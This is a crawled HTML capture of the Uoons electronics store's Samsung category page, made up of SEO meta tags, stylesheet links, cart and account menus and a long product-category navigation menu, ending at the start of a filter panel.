

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uoons.com/products/Samsung?catid=167
body_size: 60059
content:
<style type="text/css">
	li.page-item {
		width: 50px !important;
	}

	.page-item.active .page-link {
		height: 30px !important;
	}
</style>

 <!DOCTYPE html>
<html lang="en">

<head>
	<meta charset="utf-8">
	<title>
		Buy Electronics & Electrical Goods Online in India at Best Prices | Uoons	</title>

	<!-- Online Shopping Site- Shop Mobiles, Electronics Products & Services, Uoons Indore -->

	<meta name="description" content="Shop for a wide range of high-quality electronics and electrical goods online at India-based ecommerce marketplace Uoons. We offer the best prices on TVs, refrigerators, washing machines, smartphones, laptops, smart watches, neckband, drones and from gadgets to appliances, spare parts, accessories, tools and find the latest tech at competitive prices. Shop now for a smarter tomorrow! Get free shipping on orders over Rs. 500">

	<meta name="keywords" content="Buy electronic goods online India, Electrical appliances shop, Online electronics store, Best deals on electrical products, Electronics and electricals online shopping, Affordable electronics India, Gadgets online shopping, Shop electronic accessories, Top-rated electrical appliances, Buy Discounted electronics, Online electrical marketplace, Latest tech gadgets India, Buy electronic components online, Best offers on electrical devices, Home electronics store, Online electronics sale, Affordable electrical goods, Tech gadgets at lowest prices, Electronics stock clearance sale, Quality electrical appliances online, electronics and electrical goods online, buy electronics online india, best prices electronics, cheapest electronics india, online electronics store india, electronics and electrical appliances, tvs online india, refrigerators online, washing machines online, smartphones online, laptops online, best deals on electronics, free shipping electronics india, Buy made in India electronics online, Buy Indian electronic & electrical products, Sale on electronics, Electronics on No Cost EMI">

	<meta name="author" content="Uoons is the fastest growing mobile repairing service Provider and Electronics Ecommerce Company in India. Uoons has established itself as a trusted name in the industry. We are committed to provide an easy and secure service platform to our consumers, and keep your privacy secure in your mobile phone. Keeping in mind the needs of the customer and understanding your needs, we are now reaching out to you with a large range of mobile accessories and others electronics products. Uoons have highly skilled staff of technicians for your mobile phone">


	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="canonical" href="https://uoons.com/">

	<meta property="og:title" content="Buy Electronics & Electrical Goods Online in India at Best Prices | Uoons">
	<meta property="og:site_name" content="unoos india">
	<meta property="og:url" content="https://uoons.com/">
	<meta property="og:description" content="Shop for a wide range of high-quality electronics and electrical goods online at India-based ecommerce marketplace Uoons. We offer the best prices on TVs, refrigerators, washing machines, smartphones, laptops, smart watches, neckband, drones and from gadgets to appliances, spare parts, accessories, tools and find the latest tech at competitive prices. Shop now for a smarter tomorrow! Get free shipping on orders over Rs. 500">
	<meta property="og:type" content="website">
	<meta property="og:image"
		content="https://uoons.com/assets/front/img/logo.png">


	<meta property="og:image" itemprop="image"
		content="https://uoons.com/assets/front/img/logo.png" />
	<meta property="og:image:url" itemprop="image"
		content="https://uoons.com/assets/front/img/logo.png" />
	<meta property="og:image:type" content="image/png" />
	<!--Common meta tag fo all the pages -->
	<meta name="author" content="uoons india" />
	<meta name="subject" content="Online Shopping Site" />
	<meta name="owner" content="uoons india" />
	<meta name="coverage" content="India" />
	<meta name="Geography" content="uoons india" />
	<meta name="Language" content="English" />
	<meta http-equiv="CACHE-CONTROL" content="PUBLIC" />
	<meta name="distribution" content="Global" />
	<meta name="audience" content="All" />
	<meta name="revisit-after" content="3 days" />
	<meta name="Robots" content="INDEX,FOLLOW" />
	<meta name="country" content="India" />



	<!--link rel="stylesheet/less" href="less/bootstrap.less" type="text/css" /-->
	<!--link rel="stylesheet/less" href="less/responsive.less" type="text/css" /-->
	<!--script src="js/less-1.3.3.min.js"></script-->
	<!--append ‘#!watch’ to the browser URL, then refresh the page. -->

	<link href="https://uoons.com/assets/front/css/bootstrap.min.css" rel="stylesheet">
	<link href="https://uoons.com/assets/front/css/style.css" rel="stylesheet">
	<link href="https://uoons.com/assets/front/css/animate.css" rel="stylesheet">

	<link rel="stylesheet" href="https://uoons.com/assets/css/toastr.min.css">

	<link rel="shortcut icon" href="https://uoons.com/assets/front/img/favicon.png">

	<link rel="stylesheet" href="https://uoons.com/assets/css/toastr.min.css">

	<link rel="stylesheet" type="text/css"
		href="//cdnjs.cloudflare.com/ajax/libs/bootstrap-sweetalert/1.0.1/sweetalert.min.css">
	<link href="https://uoons.com/assets/css/style.css" rel="stylesheet">

</head>
<!--  wow fadeInUp"  data-wow-duration="2s"-->

<body>
	<!-- <h1></h1> -->
	<div class="top_bar" data-spy="affix" data-offset-top="60">
		<div class="container">
			<div class="col-md-2">
				<a class="logobrand" href="https://uoons.com/"><img
						src="https://uoons.com/assets/front/img/logo.png" style="margin-top: 13px;"
						class="img-responsive"></a>
			</div>
			<div class="col-md-7">
				<div class="span12">
					<form id="custom-search-form" class="form-search form-horizontal pull-right" method="get"
						action="https://uoons.com/products/product">
						<div class="input-append span12">
							<input type="text" class="search-query" id="edit_search" onkeyup="find_my_div();" value="" name="product" placeholder="Search your favorite products and brands">
							<button type="submit" class="btn"><i class="fas fa-search"></i></button>
						</div>
					</form>
				</div>
			</div>
			<div class="col-md-3 topme">

				<div class="top_menu desktopmenu">
					<ul>
						<li class="wishlist_quantity"> <a href="https://uoons.com/wishlist"><i
									class="far fa-heart"></i> <span class="wishtext">Wishlist</span></a>
														<span class="counting" id="counting1">
								0							</span>
						</li>
						<li class="dropdown wishlist_quantity">
							<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
								aria-haspopup="true" aria-expanded="false"><i class="fas fa-shopping-bag"></i> <span
									class="wishtext">Cart</span> <span class="counting" id="counting2">
									0								</span> <span class="caret"> </a>
							<ul class="dropdown-menu dropwidth">
																									<li>
										<p class="alert alert-danger">No data in cart</p>
									</li>
															</ul>

						</li>
						<li class="dropdown">
							<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
								aria-expanded="false"><i class="far fa-user"></i> <span class="wishtext">My
									account</span> <span class="caret"> </a>
							<ul class="dropdown-menu" role="menu">
																	<li><a href="https://uoons.com/register">Signup</a></li>
									<li><a href="https://uoons.com/login">SignIn</a></li>
																							</ul>
						</li>
					</ul>
				</div>
				<div class="top_menu mobiletop">
					<ul>
						<li class="wishlist_quantity"> <a href="https://uoons.com/wishlist"><i
									class="far fa-heart"></i> <span class="wishtext">Wishlist</span></a>
														<span class="counting" id="counting1">
								0							</span>
						</li>
						<li class="dropdown wishlist_quantity">
							<a href="https://uoons.com/cart"><i class="fas fa-shopping-bag"></i> <span
									class="wishtext">Cart</span> <span class="counting" id="counting2">
									0								</span> <span class="caret"> </a>


						</li>
						<li class="dropdown">
							<a href="https://uoons.com/login"><i class="far fa-user"></i> <span class="wishtext">My
									account</span></a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>

	<!--header middel end-->

	<!--header bottom satrt-->

	<nav class="navbar navbar-inverse">
		<div class="container">
			<div class="navbar-header">
				<button class="navbar-toggle" type="button" data-toggle="collapse" data-target=".js-navbar-collapse">
					<span class="sr-only"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>

			</div>

			<div class="collapse navbar-collapse js-navbar-collapse">

				<ul class="nav navbar-nav">
											<li class="dropdown mega-dropdown">
							<a href="https://uoons.com/products/Audio?catid=120"
								class="dropdown-toggle" data-toggle="dropdown">Audio </a>
							<ul class="dropdown-menu mega-dropdown-menu">
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																					<li><a
													href="https://uoons.com/products/Bluetooth-Headphones?catid=145">Bluetooth Headphones</a></li>
																					<li><a
													href="https://uoons.com/products/Wired-Headphones?catid=146">Wired Headphones</a></li>
																					<li><a
													href="https://uoons.com/products/Bluetooth-Speakers?catid=147">Bluetooth Speakers</a></li>
																					<li><a
													href="https://uoons.com/products/Wireless-Earbuds?catid=149">Wireless Earbuds</a></li>
																					<li><a
													href="https://uoons.com/products/Microphones-Accessories?catid=231">Microphones Accessories</a></li>
																					<li><a
													href="https://uoons.com/products/Ceiling-Speakers?catid=395">Ceiling Speakers</a></li>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																			</ul>
								</li>
							</ul>
						</li>
											<li class="dropdown mega-dropdown">
							<a href="https://uoons.com/products/Gaming?catid=121"
								class="dropdown-toggle" data-toggle="dropdown">Gaming </a>
							<ul class="dropdown-menu mega-dropdown-menu">
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																					<li><a
													href="https://uoons.com/products/Gaming-Chair?catid=162">Gaming Chair</a></li>
																					<li><a
													href="https://uoons.com/products/Gaming-Mouse?catid=173">Gaming Mouse</a></li>
																					<li><a
													href="https://uoons.com/products/Gaming-Headphones?catid=206">Gaming Headphones</a></li>
																					<li><a
													href="https://uoons.com/products/Toys?catid=196">Toys</a></li>
																					<li><a
													href="https://uoons.com/products/Gaming-Keyboard?catid=203">Gaming Keyboard</a></li>
																					<li><a
													href="https://uoons.com/products/Gaming-Accessories?catid=221">Gaming Accessories</a></li>
																					<li><a
													href="https://uoons.com/products/Gaming-Components?catid=233">Gaming Components</a></li>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																					<li><a
													href="https://uoons.com/products/Gaming-Laptops?catid=275">Gaming Laptops</a></li>
																					<li><a
													href="https://uoons.com/products/DIY-Kits?catid=404">DIY Kits</a></li>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																			</ul>
								</li>
							</ul>
						</li>
											<li class="dropdown mega-dropdown">
							<a href="https://uoons.com/products/Refurbish?catid=122"
								class="dropdown-toggle" data-toggle="dropdown">Refurbish </a>
							<ul class="dropdown-menu mega-dropdown-menu">
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																					<li><a
													href="https://uoons.com/products/Storage-Devices?catid=144">Storage Devices</a></li>
																					<li><a
													href="https://uoons.com/products/Mobiles?catid=175">Mobiles</a></li>
																					<li><a
													href="https://uoons.com/products/Laptops?catid=177">Laptops</a></li>
																					<li><a
													href="https://uoons.com/products/Streaming-Devices?catid=296">Streaming Devices</a></li>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																			</ul>
								</li>
							</ul>
						</li>
											<li class="dropdown mega-dropdown">
							<a href="https://uoons.com/products/Peripherals?catid=123"
								class="dropdown-toggle" data-toggle="dropdown">Peripherals </a>
							<ul class="dropdown-menu mega-dropdown-menu">
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																					<li><a
													href="https://uoons.com/products/Car-Accessories?catid=152">Car Accessories</a></li>
																					<li><a
													href="https://uoons.com/products/Laptop-Charger-Adapter?catid=181">Laptop Charger, Adapter </a></li>
																					<li><a
													href="https://uoons.com/products/USB-Cables?catid=150">USB Cables</a></li>
																					<li><a
													href="https://uoons.com/products/Mouse?catid=148">Mouse</a></li>
																					<li><a
													href="https://uoons.com/products/Power-Supplies-SMPS?catid=182">Power Supplies / SMPS</a></li>
																					<li><a
													href="https://uoons.com/products/Keyboards?catid=183">Keyboards</a></li>
																					<li><a
													href="https://uoons.com/products/UPS?catid=204">UPS</a></li>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																					<li><a
													href="https://uoons.com/products/RAM?catid=208">RAM</a></li>
																					<li><a
													href="https://uoons.com/products/Projectors?catid=213">Projectors</a></li>
																					<li><a
													href="https://uoons.com/products/Streaming-Devices?catid=215">Streaming Devices</a></li>
																					<li><a
													href="https://uoons.com/products/Laptop-Tables?catid=218">Laptop Tables</a></li>
																					<li><a
													href="https://uoons.com/products/Laptop-Stands?catid=219">Laptop Stands</a></li>
																					<li><a
													href="https://uoons.com/products/Cables-Adapters?catid=223">Cables & Adapters</a></li>
																					<li><a
													href="https://uoons.com/products/Webcam-CCTV?catid=225">Webcam / CCTV</a></li>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																					<li><a
													href="https://uoons.com/products/CPU-Coolers?catid=244">CPU Coolers</a></li>
																					<li><a
													href="https://uoons.com/products/Computer-Case-Cabinets?catid=265">Computer Case Cabinets</a></li>
																					<li><a
													href="https://uoons.com/products/Barcode-Scanners?catid=266">Barcode Scanners</a></li>
																					<li><a
													href="https://uoons.com/products/Pen-Drives?catid=289">Pen Drives</a></li>
																					<li><a
													href="https://uoons.com/products/Monitors?catid=298">Monitors</a></li>
																					<li><a
													href="https://uoons.com/products/Others?catid=306">Others</a></li>
																					<li><a
													href="https://uoons.com/products/Motherboards?catid=345">Motherboards</a></li>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																					<li><a
													href="https://uoons.com/products/Motherboards?catid=345">Motherboards</a></li>
																					<li><a
													href="https://uoons.com/products/Networking-Devices?catid=379">Networking Devices</a></li>
																					<li><a
													href="https://uoons.com/products/Software?catid=400">Software</a></li>
																			</ul>
								</li>
							</ul>
						</li>
											<li class="dropdown mega-dropdown">
							<a href="https://uoons.com/products/Mobile-Accessories?catid=102"
								class="dropdown-toggle" data-toggle="dropdown">Mobile Accessories </a>
							<ul class="dropdown-menu mega-dropdown-menu">
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																					<li><a
													href="https://uoons.com/products/Power-Bank?catid=131">Power Bank</a></li>
																					<li><a
													href="https://uoons.com/products/AUX-Cables?catid=130">AUX Cables</a></li>
																					<li><a
													href="https://uoons.com/products/Batteries?catid=103">Batteries</a></li>
																					<li><a
													href="https://uoons.com/products/USB-Charger?catid=104">USB Charger</a></li>
																					<li><a
													href="https://uoons.com/products/USB-Cable?catid=105">USB Cable</a></li>
																					<li><a
													href="https://uoons.com/products/OTG-Cables?catid=107">OTG Cables</a></li>
																					<li><a
													href="https://uoons.com/products/Charging-Cable?catid=108">Charging Cable</a></li>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																					<li><a
													href="https://uoons.com/products/Ear-phones?catid=128">Ear phones</a></li>
																					<li><a
													href="https://uoons.com/products/Memory-Cards?catid=110">Memory Cards</a></li>
																					<li><a
													href="https://uoons.com/products/Selfie-sticks-Tripods?catid=133">Selfie sticks & Tripods</a></li>
																					<li><a
													href="https://uoons.com/products/Bluetooth?catid=134">Bluetooth</a></li>
																					<li><a
													href="https://uoons.com/products/Screen-Guards?catid=136">Screen Guards</a></li>
																					<li><a
													href="https://uoons.com/products/Mobile-lens?catid=137">Mobile lens</a></li>
																					<li><a
													href="https://uoons.com/products/Cases-Covers?catid=138">Cases & Covers</a></li>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																					<li><a
													href="https://uoons.com/products/OTG-adopters?catid=139">OTG adopters</a></li>
																					<li><a
													href="https://uoons.com/products/Speakers?catid=140">Speakers</a></li>
																					<li><a
													href="https://uoons.com/products/Skin-Stickers?catid=141">Skin Stickers</a></li>
																					<li><a
													href="https://uoons.com/products/Smart-Watch?catid=142">Smart Watch</a></li>
																					<li><a
													href="https://uoons.com/products/Headphone-Jack-Adapter?catid=153">Headphone Jack Adapter</a></li>
																					<li><a
													href="https://uoons.com/products/Holders-Mounts?catid=160">Holders & Mounts</a></li>
																					<li><a
													href="https://uoons.com/products/Wireless-Chargers?catid=216">Wireless Chargers</a></li>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																					<li><a
													href="https://uoons.com/products/Wireless-Chargers?catid=216">Wireless Chargers</a></li>
																					<li><a
													href="https://uoons.com/products/Microphones-Accessories?catid=232">Microphones Accessories</a></li>
																					<li><a
													href="https://uoons.com/products/Other-Cables?catid=268">Other Cables</a></li>
																					<li><a
													href="https://uoons.com/products/Fingerprint-Scanners?catid=385">Fingerprint Scanners</a></li>
																			</ul>
								</li>
							</ul>
						</li>
											<li class="dropdown mega-dropdown">
							<a href="https://uoons.com/products/Appliances?catid=126"
								class="dropdown-toggle" data-toggle="dropdown">Appliances </a>
							<ul class="dropdown-menu mega-dropdown-menu">
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																					<li><a
													href="https://uoons.com/products/Mini-Fan?catid=161">Mini Fan</a></li>
																					<li><a
													href="https://uoons.com/products/Ceiling-Fan?catid=184">Ceiling Fan</a></li>
																					<li><a
													href="https://uoons.com/products/Kitchen-Appliances?catid=185">Kitchen Appliances</a></li>
																					<li><a
													href="https://uoons.com/products/Home-Appliances?catid=187">Home Appliances</a></li>
																					<li><a
													href="https://uoons.com/products/Home-Improvement?catid=194">Home Improvement</a></li>
																					<li><a
													href="https://uoons.com/products/Irons-Steamers?catid=205">Irons & Steamers</a></li>
																					<li><a
													href="https://uoons.com/products/Table-Fans?catid=253">Table Fans</a></li>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																					<li><a
													href="https://uoons.com/products/Wall-Fans?catid=254">Wall Fans</a></li>
																					<li><a
													href="https://uoons.com/products/Tower-Fans?catid=255">Tower Fans</a></li>
																					<li><a
													href="https://uoons.com/products/Stand-Fans?catid=256">Stand Fans</a></li>
																					<li><a
													href="https://uoons.com/products/Exhaust-Fans?catid=257">Exhaust Fans</a></li>
																					<li><a
													href="https://uoons.com/products/Water-Purifiers?catid=259">Water Purifiers</a></li>
																					<li><a
													href="https://uoons.com/products/Hydro-Extractor?catid=299">Hydro Extractor</a></li>
																					<li><a
													href="https://uoons.com/products/LED-Lights?catid=301">LED Lights</a></li>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																					<li><a
													href="https://uoons.com/products/Solar-Lights?catid=403">Solar Lights</a></li>
																					<li><a
													href="https://uoons.com/products/Lighters-Fire-Starters?catid=423">Lighters & Fire Starters</a></li>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																			</ul>
								</li>
							</ul>
						</li>
											<li class="dropdown mega-dropdown">
							<a href="https://uoons.com/products/Smart-Home?catid=127"
								class="dropdown-toggle" data-toggle="dropdown">Smart Home </a>
							<ul class="dropdown-menu mega-dropdown-menu">
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																					<li><a
													href="https://uoons.com/products/Smart-Locks?catid=163">Smart Locks</a></li>
																					<li><a
													href="https://uoons.com/products/Smart-TV-Box?catid=165">Smart TV Box</a></li>
																					<li><a
													href="https://uoons.com/products/Ceiling-Lamps?catid=170">Ceiling Lamps</a></li>
																					<li><a
													href="https://uoons.com/products/Air-Purifier?catid=174">Air Purifier</a></li>
																					<li><a
													href="https://uoons.com/products/Televisions?catid=198">Televisions</a></li>
																					<li><a
													href="https://uoons.com/products/Security-Cameras?catid=226">Security Cameras</a></li>
																					<li><a
													href="https://uoons.com/products/Smart-LED-Bulb?catid=228">Smart LED Bulb</a></li>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																					<li><a
													href="https://uoons.com/products/Smart-Plugs?catid=229">Smart Plugs</a></li>
																					<li><a
													href="https://uoons.com/products/Air-Conditioners?catid=238">Air Conditioners</a></li>
																					<li><a
													href="https://uoons.com/products/Premium-Ceiling-Fans?catid=263">Premium Ceiling Fans</a></li>
																					<li><a
													href="https://uoons.com/products/Fancy-Lights?catid=270">Fancy Lights</a></li>
																					<li><a
													href="https://uoons.com/products/Aquarium-Accessories?catid=287">Aquarium Accessories</a></li>
																					<li><a
													href="https://uoons.com/products/Festive-Décor-Gifts?catid=391">Festive Décor & Gifts</a></li>
																					<li><a
													href="https://uoons.com/products/Sewing-Machines-Accessories?catid=422">Sewing Machines & Accessories</a></li>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																			</ul>
								</li>
							</ul>
						</li>
											<li class="dropdown mega-dropdown">
							<a href="https://uoons.com/products/Laptop-Desktop?catid=125"
								class="dropdown-toggle" data-toggle="dropdown">Laptop & Desktop </a>
							<ul class="dropdown-menu mega-dropdown-menu">
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																					<li><a
													href="https://uoons.com/products/HP?catid=180">HP</a></li>
																					<li><a
													href="https://uoons.com/products/Dell?catid=274">Dell</a></li>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																			</ul>
								</li>
							</ul>
						</li>
											<li class="dropdown mega-dropdown">
							<a href="https://uoons.com/products/Smart-Gadgets?catid=117"
								class="dropdown-toggle" data-toggle="dropdown">Smart Gadgets </a>
							<ul class="dropdown-menu mega-dropdown-menu">
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																					<li><a
													href="https://uoons.com/products/Smart-Watch?catid=151">Smart Watch</a></li>
																					<li><a
													href="https://uoons.com/products/Smart-Watch-Accessories?catid=159">Smart Watch Accessories</a></li>
																					<li><a
													href="https://uoons.com/products/Streaming-Devices?catid=214">Streaming Devices</a></li>
																					<li><a
													href="https://uoons.com/products/Smart-Trackers?catid=217">Smart Trackers</a></li>
																					<li><a
													href="https://uoons.com/products/Smart-LED-Bulb?catid=227">Smart LED Bulb</a></li>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																			</ul>
								</li>
							</ul>
						</li>
											<li class="dropdown mega-dropdown">
							<a href="https://uoons.com/products/Personal-Health?catid=118"
								class="dropdown-toggle" data-toggle="dropdown">Personal & Health </a>
							<ul class="dropdown-menu mega-dropdown-menu">
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																					<li><a
													href="https://uoons.com/products/Trimmers?catid=166">Trimmers</a></li>
																					<li><a
													href="https://uoons.com/products/Pulse-Oximeter?catid=171">Pulse Oximeter</a></li>
																					<li><a
													href="https://uoons.com/products/Infrared-Thermometer?catid=172">Infrared Thermometer</a></li>
																					<li><a
													href="https://uoons.com/products/Oxygen-Concentrator?catid=179">Oxygen Concentrator</a></li>
																					<li><a
													href="https://uoons.com/products/Hair-Dryers?catid=211">Hair Dryers</a></li>
																					<li><a
													href="https://uoons.com/products/Hair-Straighteners?catid=212">Hair Straighteners</a></li>
																					<li><a
													href="https://uoons.com/products/Body-Fat-Analyzers?catid=271">Body Fat Analyzers</a></li>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																					<li><a
													href="https://uoons.com/products/Weighing-Scales?catid=272">Weighing Scales</a></li>
																					<li><a
													href="https://uoons.com/products/Body-Massagers?catid=273">Body Massagers</a></li>
																					<li><a
													href="https://uoons.com/products/Fly-Swatters?catid=285">Fly Swatters</a></li>
																					<li><a
													href="https://uoons.com/products/Electric-Toothbrushes?catid=297">Electric Toothbrushes</a></li>
																					<li><a
													href="https://uoons.com/products/Hair-Steamers?catid=344">Hair Steamers</a></li>
																					<li><a
													href="https://uoons.com/products/Watches?catid=384">Watches</a></li>
																					<li><a
													href="https://uoons.com/products/Beauty-and-Grooming?catid=419">Beauty and Grooming</a></li>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																					<li><a
													href="https://uoons.com/products/Pet-Accessories?catid=421">Pet Accessories</a></li>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																			</ul>
								</li>
							</ul>
						</li>
											<li class="dropdown mega-dropdown">
							<a href="https://uoons.com/products/Mobiles?catid=119"
								class="dropdown-toggle" data-toggle="dropdown">Mobiles </a>
							<ul class="dropdown-menu mega-dropdown-menu">
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																					<li><a
													href="https://uoons.com/products/Redmi?catid=154">Redmi</a></li>
																					<li><a
													href="https://uoons.com/products/POCO?catid=155">POCO</a></li>
																					<li><a
													href="https://uoons.com/products/Realme?catid=156">Realme</a></li>
																					<li><a
													href="https://uoons.com/products/Oppo?catid=157">Oppo</a></li>
																					<li><a
													href="https://uoons.com/products/Vivo?catid=158">Vivo</a></li>
																					<li><a
													href="https://uoons.com/products/Xiaomi-Mi?catid=164">Xiaomi Mi</a></li>
																					<li><a
													href="https://uoons.com/products/Samsung?catid=167">Samsung</a></li>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																					<li><a
													href="https://uoons.com/products/OnePlus?catid=168">OnePlus</a></li>
																					<li><a
													href="https://uoons.com/products/Panasonic?catid=209">Panasonic</a></li>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																			</ul>
								</li>
								<li class="col-sm-3">
									<!--<p class="titles">Titile</p>-->
									<ul>
																			</ul>
								</li>
							</ul>
						</li>
					
					<!--  <li><a href="#">Mobile & Tablets</a></li> -->
				</ul>
			</div><!-- /.nav-collapse -->
		</div>
	</nav>  <link href="https://uoons.com/assets/css/style.css" rel="stylesheet">
 <link href="https://uoons.com/assets/css/product.css" rel="stylesheet">

  <style>
 	span.prd_discount p {
 		margin: 0;
 	}



 	@media (min-width: 768px) and (max-width: 1920px) {
 		/*div.aco_set .collapse {*/
 		/*    display: block;*/
 		/*}*/
 	}

 	.setss {
 		display: block;
 		padding: 15px 21px 15px 18px;
 		background: #fff;
 		font-size: 12px;
 		font-weight: 500;
 		letter-spacing: 1px;
 		color: #ff784b;
 		border-bottom: #e8e8e8 solid 1px;
 		text-align: center;
 		/* position: relative; */
 	}


 	button.nfs {
 		background: #f05936;
 		border: none;
 		font-size: 14px;
 		padding: 3px 18px;
 		font-weight: 100;
 		color: #ffffff;
 		font-family: sans-serif;
 	}
 </style>

 <!--breadcrumbs area start-->

 <div class="breadcrumbs_area">

 	<div class="col-md-12 col-12">

 		<div class="breadcrumb_content">

 			<ul>

 				<li><a href="https://uoons.com/">home</a></li>

 				<li>shop</li>

 			</ul>

 		</div>

 	</div>

 </div>

 <div class="product-container">
 	<div class="row">
 		<form method="post" action="">
 			<div class="col-lg-2 col-md-4 col-sm-4 nopadding_right">

 				<div class="panel-group aco_set" id="accordion" role="tablist" aria-multiselectable="true">
 					<div class="panel panel-default">
 						<div class="panel-heading" role="tab" id="headingOne">
 							<h4 class="panel-title">
 								<a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
 									Category Filters
 								</a>
 							</h4>
